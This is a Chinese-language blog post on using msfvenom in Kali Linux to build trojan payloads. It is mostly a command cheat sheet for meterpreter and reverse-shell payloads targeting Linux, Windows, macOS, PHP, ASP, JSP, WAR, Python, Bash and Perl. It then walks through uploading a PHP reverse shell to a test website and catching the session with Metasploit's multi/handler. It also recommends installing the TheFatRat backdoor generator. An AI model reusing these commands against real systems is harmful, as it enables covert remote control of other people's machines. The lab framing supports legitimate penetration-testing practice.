Kali Liunx下msfvenom利用方法

发布时间: 2020-2-23 文章作者: myluzh 分类名称: NOTE

参数说明:

-p, --payload < payload> 指定需要使用的payload(攻击荷载)。如果需要使用自定义的payload,请使用& #039;-& #039;或者stdin指定

-l, --list [module_type] 列出指定模块的所有可用资源. 模块类型包括: payloads, encoders, nops, all

-n, --nopsled < length> 为payload预先指定一个NOP滑动长度

-f, --format < format> 指定输出格式 (使用 --help-formats 来获取msf支持的输出格式列表)

-e, --encoder [encoder] 指定需要使用的encoder(编码器)

-a, --arch < architecture> 指定payload的目标架构

–platform < platform> 指定payload的目标平台

-s, --space < length> 设定有效攻击荷载的最大长度

-b, --bad-chars < list> 设定规避字符集,比如: & #039;\x00\xff& #039;

-i, --iterations < count> 指定payload的编码次数

-c, --add-code < path> 指定一个附加的win32 shellcode文件

-x, --template < path> 指定一个自定义的可执行文件作为模板

-k, --keep 保护模板程序的动作,注入的payload作为一个新的进程运行

–payload-options 列举payload的标准选项

-o, --out < path> 保存payload

-v, --var-name < name> 指定一个自定义的变量,以确定输出格式

–shellest 最小化生成payload

-h, --help 查看帮助选项

–help-formats 查看msf支持的输出格式列表

不同系统下生成木马的命令(在对方的操作系统中生成木马)-p后面就是payload

Linux

#msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf Windows

#msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

Mac

#msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho

PHP

#msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php

cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php

ASP

#msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp

JSP

#msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp

WAR

#msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.wa

Scripting Payloads

Python

#msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py

Bash

#msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh

Perl

#msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl

Shellcode

For all shellcode see ‘msfvenom –help-formats’ for information as to valid parameters. Msfvenom will output code that is able to be cut and pasted in this language for your exploits.

Linux Based Shellcode

#msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>

Windows Based Shellcode

#msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>

Mac Based Shellcode

#msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>

推荐一个便捷化payload生成https://github.com/Screetsec/TheFatRat

git clone https://github.com/Screetsec/TheFatRat.git cd TheFatRat chmod +x setup.sh && ./setup.sh

利用方法:



0x01

1.我们生成一个PHP木马,kali攻击机ip为192.168.84.132 定义的端口为4444

#msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.84.132 LPORT=4444 -f raw > shell.php

2.把生成的shell.php上传到测试机网站目录中,确保shell.php能被访问。



0x02

首先进入msf控制台

#msfconsole



1.进入use exploit/multi/handler

#use exploit/multi/handler

2.设置Payload --- set PAYLOAD <Payload name>(ps:本次使用的是php的payload)

#set PAYLOAD php/meterpreter_reverse_tcp

3.设置ip地址 --- set LHOST <LHOST value>

#set LHOST 192.168.84.132

4.设置端口号 --- set LPORT <LPORT value>

#set LPORT 4444

5.开启监听

#exploit



0x03

当客户机执行木马后,得到一个meterpreter,我们就可以进行的操作。

在开启监听后,访问测试机中shell.php地址。等待终端出现meterpreter >,成功!

总结:

msfvenom可以生成不同系统的木马,原理都一样,在攻击机生成一个木马后开启监听,测试机打开运行木马即可。

监听里设置Payload是跟生成木马代码里的Payload一样的,在上方生成木马代码中,Payload部分已经用下划线表示。

如果有哪里不对需要更正的请指出,谢谢。

参考资料:

Kali-利用metasploit中的exploit/multi/handler进行攻击

msfvenom生成各类Payload命令

TheFatRat:Msfvenom傻瓜化后门生成工具

使用msfvenom生成木马用于监听别人的操作

搜索内容

热门文章

- DS918+,DS3617xs黑群晖洗白码

- VMware vCenter vSphere ESXi 7.0 许可证&下载链接

- Kali Liunx下msfvenom利用方法

- Kali Liunx字典生成工具Crunch,Cupp,Cewl

- python base64加解密脚本(可变换码表)

- 黑群晖各版本引导下载

- 解决VM虚拟机Kali Liunx连不上网

- JIS-CTF-VulnUpload-CTF01靶机渗透测试笔记

最新文章

- K8S 批量删除被驱逐的Pod(Evicted Pods)

- RouterOS v7 OVPN Client配置 & 国内外地址分流(Mangle表标记路由)

- RouterOS v6 获取CN地址列表 & 国内外地址分流

- 解决Linux空间未释放问题:处理被删除文件的占用

- Nginx日志格式化输出,日志切割

- 关于GlobalSign GCC R6 AlphaSSL CA 2023不受信,证书链修复教程

- 阿里云负载均衡ALB获取客户端真实IP

- K8S Ingress-nginx修改上传大小限制

友情链接

日期存档

- 2024年4月(1)

- 2024年3月(3)

- 2024年2月(6)

- 2024年1月(11)

- 2023年12月(13)

- 2023年11月(13)

- 2023年10月(8)

- 2023年9月(11)

- 2023年8月(3)

- 2023年7月(18)

- 2023年6月(16)

- 2023年5月(16)

- 2023年4月(4)

- 2023年3月(7)

- 2023年2月(26)

- 2023年1月(10)

- 2022年12月(7)

- 2022年11月(2)

- 2022年10月(5)

- 2022年9月(8)

- 2022年8月(9)

- 2022年7月(2)

- 2022年6月(3)

- 2022年5月(3)

- 2022年4月(3)

- 2022年3月(7)

- 2022年2月(1)

- 2022年1月(2)

- 2021年12月(6)

- 2021年11月(3)

- 2021年10月(5)

- 2021年9月(8)

- 2021年8月(3)

- 2021年7月(3)

- 2021年6月(3)

- 2021年5月(3)

- 2021年4月(4)

- 2021年3月(3)

- 2021年2月(1)

- 2021年1月(1)

- 2020年12月(8)

- 2020年11月(6)

- 2020年10月(1)

- 2020年9月(3)

- 2020年8月(1)

- 2020年7月(5)

- 2020年6月(1)

- 2020年5月(2)

- 2020年4月(7)

- 2020年3月(20)

- 2020年2月(12)

- 2020年1月(3)

- 2010年10月(3)

发表评论